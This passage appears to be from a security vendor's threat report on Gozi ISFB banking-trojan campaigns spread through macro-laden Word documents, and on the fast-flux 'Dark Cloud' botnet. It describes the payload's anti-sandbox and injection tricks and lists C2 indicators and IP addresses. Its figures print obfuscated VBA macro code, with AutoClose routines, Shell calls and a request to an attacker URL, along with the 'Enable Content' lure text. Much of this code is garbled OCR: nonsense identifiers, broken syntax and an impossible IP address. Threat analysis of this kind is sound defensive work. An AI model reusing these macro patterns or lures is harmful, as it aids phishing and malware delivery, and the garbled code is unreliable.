| End Sub                                                                                                                                                                                                                                 | End Sub                                                                                                                                                                                                                                |

Figure 10: VBA Skeleton Comparison

| Book and clair skill in Shinkaal AMA I dilication/Glid both 615/12040 shares on<br>press = Arrayl'E', 'E', 'E',<br>a patente de la Regional de la Regional de la Regional de la Regional de la Regional de la Regional de la Regi<br><b>FERE</b><br>symphology = ArrayC'B", "B" | 4. Transace - Arrayi V.<br>*****************<br>amointic = Arrayi's', 'a',                                                                                                            |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Bornelling = upAuliString<br>۰                                                                                                                                                                                                                                                  | * Barakintercestal = vkNullString                                                                                                                                                     |
| For Each barbarian In deparating<br>$\overline{\phantom{a}}$<br>NEEDWAY = Application.Run("tabord", burbarian, practo-<br>If baisland > -1 Thee<br>Mortelling = kommology/holitaty) = Norselling<br><b>End 21</b><br>New York                                                   | For Each Iduschers In strashier<br>gentric = laryngofissansubinectors, frowslett<br>If gantrix > -1 Then<br>Scratteressets] = assistingsservice = Scrattereconal<br>tind IT<br>Hama # |
| sinkaping = SirReverse  Aurseiling<br>٠                                                                                                                                                                                                                                         | * joychoperatics = SirBeverse (Borsalatercostal)                                                                                                                                      |
| <b>End Funglion</b>                                                                                                                                                                                                                                                             | End Punction                                                                                                                                                                          |
| Public Function EducationgsstrasyChic, complared                                                                                                                                                                                                                                | *Fublic Function Sarvhautionsverrough riders, cartansi                                                                                                                                |
| <b>BACKHATTLE - 3525</b><br>Representlywise = 11<br>for Each pension In settingly<br>If decrease - sequeltronyChia Thou<br>sexuality is dogramitywthe<br>Exit For<br>Frut 14                                                                                                    | anisti - 1581<br>tetrapopsibus - B641<br>for estate a G To USuand (tartura)<br>If terrenaimniscidi = noughroders lihen<br>Intracepateus - animal<br>End 17<br>Hack T.                 |
| ٠<br>Fogranityster = Tegranityster = 1                                                                                                                                                                                                                                          | * If fatriconsider - BME That<br>tel-kompatines n 11                                                                                                                                  |
| <b>Box</b>                                                                                                                                                                                                                                                                      | $1m$ $14$<br><b>ST</b><br>Internationals - Betrangolous                                                                                                                               |
| ٠<br>14 accuset-Sit = 3629 Then<br>anconetrat = -1<br>End IF                                                                                                                                                                                                                    | End Function<br>Suit duteCless!                                                                                                                                                       |
| $\overline{\phantom{a}}$<br>taxand = present-in = 1<br>End Function                                                                                                                                                                                                             | Include - Boychogenetics(education)<br>* Aprilication Run "asymptate", (Seubees)                                                                                                      |
|                                                                                                                                                                                                                                                                                 | End Sub                                                                                                                                                                               |
| <b>Tub AutoClosett</b><br>我的时候就是一个人的女性的。""我们,我们,我们不能是不能是不能的。""我们不能是不能的。"我们只能把这个人的话,"我们不能是不能是不能是不能是不能的。""我们不能是不能是不能是                                                                                                                                                             | *Private but psymptotecover                                                                                                                                                           |
| enterchancillity - visitaging (deputating)                                                                                                                                                                                                                                      | $+$ $\sim$ 10011004 $-$ 909<br>respirablement = True                                                                                                                                  |
| Application.Run "Faces", cumberchability:                                                                                                                                                                                                                                       | ٠<br>while respirablement                                                                                                                                                             |
| lint Sub-                                                                                                                                                                                                                                                                       | metacal = scinotican + 615<br>If sedanal - vilaginose > 2 then                                                                                                                        |
| Provate Sub Homeroutroll)                                                                                                                                                                                                                                                       | thisphones a medicine a "Il"<br>Call VBA Shellines, vimornalFocus - 11                                                                                                                |
| spoilunes - 5003<br>٠<br><b>Substantial - True</b>                                                                                                                                                                                                                              | mespirationswer = False<br>End 31                                                                                                                                                     |
| Micile Substantial<br>$\blacksquare$<br>harkenting = upsiluses = 22733<br>If Barkenting - continues > 313 That<br>van - Immelike + 1511<br>Call MM.Shellioammill, vidermalfocus - 15<br>Islandsaried - Fatur<br>End 11                                                          | wond<br>End Sub                                                                                                                                                                       |
| Memori                                                                                                                                                                                                                                                                          |                                                                                                                                                                                       |
| <b>Heat Sale</b>                                                                                                                                                                                                                                                                |                                                                                                                                                                                       |
|                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                       |

Figure 11: Additional Comparison

As mentioned above, there are some documents where the VBA script is completely different. The rightmost image in Figure 12 is an example of this. Deobfuscated, it is doing the same known "http://<some server>/...php?utma=...." HTTP request which we have seen before.| Tae032390232364455628399003783468953220131885649265687889662<br>$\overline{\phantom{a}}$                                                                                                                                                                                                                                                        | - 404352983901125368290428406043396008309505370800353430-66434                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| TRENTAL KIND IRTSD / / GES   Louisville/Conceptions.com/RR/1840x, php/s/face-clond*                                                                                                                                                                                                                                                             | *Teshta http://184.144.367.225/1EX/snitch.php?utmorprocs"                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                                                                                                                                                                                                                                                                                                                                                 | <b>ALL LO</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| Sub AutoClassICI<br>existentials + Miletials, "Little of Miletials, "Miletia St. "Miletia St. "Miletia St. "Miletia St. "Miletia", "Miletia<br>concelebrated = imprevision/quinquevo/vous)                                                                                                                                                      | * Bub arctewitcott<br>AnniNouvy + 1540 + 842 + 583<br>Activities - "I" & "I" & Triac"A") & Triac "M")<br>BUTFORNI, A. 1911 & Tront (AT) & Tront (M2) & 1911 & 1921<br>METLINE + 289 - 756                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| Application Fox "superinenarminia", Concelebrated)<br><b>End Sub</b><br>Prizete Sab superinemarrable(presuffer)<br>٠<br>squiresind = 4002<br>penniform = True<br>While permiters<br>reassexantions - Equivales + 322<br>If reasonablishs : squirmled = 111 Than<br>MA Shell presumer, vehorasiliocus - L.<br>penniform = False<br>$k$ met $2 +$ | * WAS - TINUMEROUS WANTED AND PARTNER FROM THE MOTHER PRODUCTION TRANSPORTED TO 225/10/2002/2003 PERMIT AND THE<br>dote = Replace(dote, "Jeanschillary", "a")<br>BoundyAndro = Trincial's A "q" & Trincillia "q"<br>CHARLES & "E" & FORGOTTE<br>ardorff56y = 1844 - 147 - 1474 - 487 - 1876<br>dote = Replace(dote, "pritimodoLW", "a")<br>use/YFCvvFYV = 000 + 21 + 658 + 1681<br>OWEFURY = 822 - 825 - 167 - 1321 - 883 - 485<br>dote = ReplaceLdote. "womanchroot!". "W"<br>dote = Replaceidets, "eOUTHAGEFFVA", "BT<br>dote = Replace(dote, "Fecpensively", "6")<br>Hughelspirich is Trial Mill & Trial Mill & Trial Mill & Mill & Mill<br>ETHNOLWIY = 1500 - MET - 130 - 77<br>DEPOSITION + TV & TV & TV & TV & TVANTOTI & TVANTRY)<br>Bote = Replaceidate, "AnnevODUMNO", FIFI |
| Work of<br>Eral Suite<br>Public Function annoymperoconcesibleageness, futu)                                                                                                                                                                                                                                                                     | Present in "Warrish WATI Colli), ShawFYC/YRAGLuz@PublicAfrica: SPublicAfric<br>veces = ReplaceDveces, "ENVITIGATING", "M"!<br>ROPENNING & TRT & Tell & TST<br>Achionato = Trinifeli & Trinifili & Trinifeli<br>ifg0080ukp = 803 + 1151 + 075 + 388<br>verses « ReplaceDverses, "APYZWYKOpuPY", "a").                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| Expiralizab = 9098<br>$\overline{a}$<br>otilisernatur = il<br>For Back cyclothysias in futur<br>If cyclothystas = plumpness libers<br>tephaliam - utilizerrated<br><b>Easter Face</b><br>End If<br>٠                                                                                                                                            | 2PLy14OKL/F = 904 = 247 + 1365 = 1666 = 286<br>furthwartist = 1536 - 660 - 1954 - 705<br>veces = Replace/veces, "pRDEVERPHOT, "s");<br>pifficiju = 048 + 1183 + 1536 + 494<br>GOTSON = 684 + 1363 + 194 + 1069<br>veces = Replace(veces, "DiPBRISDOLI", "1")<br>FOR a 239 x 2352 x 3055 x 239 x 455 x 455.<br>JVDDOAR - "1" & TVLHT'R") & "u" & "f"<br>(CARDINAL) = "3" & Trim(16")<br>verse = ReplaceDepes, "raffirffff662.", "a"}                                                                                                                                                                                                                                                                                                                                                  |
| atilizator = atilizator + 3<br><b>Harry</b><br>If tegethish = 9008 fhan<br>tephallate wind<br>tne in                                                                                                                                                                                                                                            | Author's Nº & N<br>FSACE2MRHY = 1780 + 517 + 1686 + 1603<br>AUGITINANTY = 623 - 151H - 237B - 2392 - 1833<br>Guardenwar = 10" & Trialfull & Trialfull<br>verse = Replacements, "scondements", "1")                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
| unnepresentedness = tephillan = 1<br><b>End</b> Pump'time.<br>Private Punction imprevisioniquingueuxinous)                                                                                                                                                                                                                                      | CreateDirectivesser.Run dole, B<br>Architecture a fait & fair & Tribal (219)<br>DULTLICKS = 1258 - 1405 - 104<br>VERSION/OFF & TAT & TAT & TOT & THESTETS<br>eathereity - har a triality a re-<br>DV-DEEDGAG + 209 - 341 - 658 - 459 - 356 - 1771 - 379                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
|                                                                                                                                                                                                                                                                                                                                                 | field Safe                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| recycling - voluilistrong                                                                                                                                                                                                                                                                                                                       | <b>PSub AutoClosett</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| for Each as/jaid. In catingstrativeck,<br>charling = Application.Run!"unrepresentatesses", matauk, petypractist)<br>If snarling a -1 And snarling = 8000 Then<br>recycling = averbotdismarting) = recycling<br>End 18<br>Pace 1                                                                                                                 | * Topmicor = 658 + 690 + 1172 + 1399 + 363 + 343 + 1908 + 452<br>MENTINJUNO = 1561 + 1632<br>MAD Full = 1118 - 1871 - 1343 - 495 - 1427<br>agencies - friedrith à frontiere à la fra difficiente.<br>Realisation à l'Ulla Triedrich à l'Illa difficiente<br>BINCETCH = 406 + 1294 + 1935 + 856 + 148 + 1399                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| Impressions = Strheversectecycling)                                                                                                                                                                                                                                                                                                             | * Application Run Tarinaetics?<br>FEFDAOU - 241 + NED + 1810                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| <b>End Function</b>                                                                                                                                                                                                                                                                                                                             | Million 1cl = NF & TrialTETE                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                 | HODSTARIANC = 270 - 053 - 33 - 500 - 5110 - 701 - 202                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                                                                                                 | * tind Sub                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|                                                                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |

Figure 12: VBA Code Differences

We focused the majority of our investigation on campaigns between the fourth quarter of 2017 until the present, but based on other reports and our telemetry data, they have likely been going on for a couple of years. Within the data that we collected, the adversaries have changed the images within the Word documents from time to time (Figures 13 and 14) and used different VBA code in their malicious macros. The schema stays the same, the pixels and color values of the pictures inside the different campaigns are slightly changed, but the message stays the same.



Figure 13: Earlier Document Image

# **DOCUMENT CREATED IN EARLIER VERSION** OF MICROSOFT OFFICE WORD

To view this content, please click "Enable Editing" at the top yellow bar, and then click "Enable Content"

Figure 14: Document Image Font Differences

An interesting point is that some of them are even localized, as you can see below in Figure 15. This matches the corresponding phishing emails we talked about before. The separate attacks are highly customized and targeted.



Figure 15: Document Image Localization

### **Payload**

The payload (e.g. 84218218.exe as described above), is different depending on the specific campaign. The vast majority of payloads are banking trojans based on the Gozi ISFB code base, but we have also seen executables identified by AV products as belonging to other malware families, such as CryptoShuffler, Sennoma and SpyEye. We have looked closer into the payload mentioned above, and we can clearly identify it as ISFB. Its functionality is very similar to the one described in this [report](https://journal.cecyf.fr/ojs/index.php/cybin/article/view/15/19) by the Polish Computer Emergency Response Team (CERT). For example, the sample is using the same rolling XOR algorithm to protect its strings.The anti-VM methods used within this sample are also identical — the BSS section encryption and the dropper payload setup are very similar. The dropper is also obfuscated with useless strings. It is interesting to note that in the sample we analyzed, the DGA code mentioned in the paper above is included, but it is never used due to its configuration. The sample we analyzed was using a hardcoded domain to communicate with the C2 server. This domain is tmeansmderivinclusionent[.]net. The sample was not configured to use TOR.

Regarding the decryption of the BSS section, this sample presents a particularity. It has a loop, which creates small temporary files with a random file name. After creating the files, it queries their creation file time. Then, it applies some transformations to the four least significant bytes of this timestamp to generate a one-byte value. Due to the transformation algorithm, this will result in a value between 0x00000008 and 0x000000FF. See the pseudocode below:

 $t = t \gg 16$ t = t & 0x000000F7  $t = t + 8$ 

This one-byte value is then added to the decryption key. With this key, the malware tries to decrypt the BSS section. If the decryption fails, it starts the loop again, and creates the next file until the section has been properly decoded. This technique seems to replace the antisandbox technique based on mouse movement mentioned in previous reports. Although this approach would not hinder dynamic analysis in a full-system VM, we believe it could be an attempt to bypass simpler application-level emulators that may not properly implement the Windows API (e.g., those which might return a fixed timestamp).

The malware loader contains two versions of the same DLL. One is a 32-bit DLL, and the other is a 64-bit DLL, both of which contain the malware's hardcoded configuration. The way they store the DLLs and configuration values is by leveraging a set of structures indexed in an array located right after the section table (referred to as FJ-struct in the report mentioned above). After the decryption, depending on the victim machine, either the 32-bit or the 64-bit DLL is injected into the explorer.exe process running on the victim machine.

### **The Dark Cloud Botnet**

In analyzing the domains and associated infrastructure used to distribute this malware, as well as the associated C2 domains, Talos identified significant overlap between the infrastructure used in these campaigns and what has been described as being associated with a botnet referred to as "Dark Cloud." This botnet was initially described in 2016 in a blog post [here](https://krebsonsecurity.com/2016/05/carding-sites-turn-to-the-dark-cloud/). This botnet is interesting, as it was reportedly initially created to provide a "bulletproof" way to host several carding sites. It has since expanded, and is also being used for the distribution and administration of various malware families. During our analysis of the infrastructure being used, we identified significant Gozi ISFB and Nymaim distribution andC2, adult dating spam, various carding resources and other malicious activities from this infrastructure.

There are several interesting characteristics associated with this particular botnet. One of the most prominent is the use of fast flux techniques, which makes tracking the backend infrastructure more difficult. By frequently changing the DNS records associated with the malicious domains, attackers can make use of an extensive network of proxies, continuously changing the address of the IP being used to handle communications to the web servers the attacker controls.

Talos observed that the time-to-live (TTL) value for DNS records associated with domains used in these malware campaigns were typically set to 150, allowing the attackers to issue DNS record updates every three minutes.

| 1/31/18 | 84.2.61.102 (TTL: 150) 186.74.208.84 (TTL: 150) 45.115.112.10 (TTL: 150) 82.79.217.89 (TTL: 150)                       |
|---------|------------------------------------------------------------------------------------------------------------------------|
|         | 86.126.136.160 (TTL: 150) 31.166.92.65 (TTL: 150) 78.93.238.148 (TTL: 150) 86.126.122.155 (TTL: 150)                   |
|         | 41.74.170.134 (TTL: 150) 95.65.95.105 (TTL: 150) 181.160.56.46 (TTL: 150) 80.82.28.34 (TTL: 150)                       |
|         | 93.114.141.183 (TTL: 150) 193.33.1.19 (TTL: 150) 91.187.102.198 (TTL: 150) 46.107.194.11 (TTL: 150)                    |
|         | 78.100.193.22 (TTL: 150) 90.144.250.165 (TTL: 150) 78.40.42.64 (TTL: 150) 77.81.21.110 (TTL: 150)                      |
|         | 89.45.19.18 (TTL: 150) 94.52.98.240 (TTL: 150) 89.232.36.2 (TTL: 150) 79.121.73.1 (TTL: 150) 86.122.138.252 (TTL: 150) |
|         | 91.83.171.131 (TTL: 150) 79.119.2.55 (TTL: 150) 89.133.197.60 (TTL: 150) 89.253.160.219 (TTL: 150)                     |
|         | 109.175.6.103 (TTL: 150) 78.90.243.124 (TTL: 150) 213.214.77.145 (TTL: 150) 217.156.87.2 (TTL: 150)                    |
|         | 46.40.123.136 (TTL: 150) 78.38.114.17 (TTL: 150) 78.97.37.20 (TTL: 150) 181.160.177.192 (TTL: 150)                     |
|         | 81.214.129.181 (TTL: 150) 82.77.200.208 (TTL: 150) 82.208.161.228 (TTL: 150) 86.120.168.154 (TTL: 150)                 |
|         | 79.115.53.79 (TTL: 150) 95.140.195.178 (TTL: 150) 188.237.190.24 (TTL: 150) 46.47.98.128 (TTL: 150)                    |
|         | 86.105.252.68 (TTL: 150) 31.5.167.149 (TTL: 150) 155.133.93.30 (TTL: 150) 46.47.105.160 (TTL: 150)                     |
|         | 5.104.188.117 (TTL: 150) 84.232.236.214 (TTL: 150) 190.83.171.183 (TTL: 150) 185.94.4.228 (TTL: 150)                   |

#### Figure 16: Sample DNS TTL Values

As we began investigating the domains and IP addresses associated with the distribution and post-infection C2 of Gozi ISFB, we noticed that in most of the cases the same infrastructure was being used by the various carding forums referenced in the KrebsOnSecurity article mentioned above. Using passive DNS data, we collected every IP address that the domains under investigation had been seen resolving to. We also performed the reverse operation, collecting every domain that had ever been seen resolving to the IP addresses we previously collected in an attempt to get the most complete picture of the infrastructure.

Once we had this information collected, we began to investigate all of the activity that had been observed associated with this infrastructure. What we discovered was a laundry list of cybercriminal activities, all being conducted using this same infrastructure over the past couple of years.

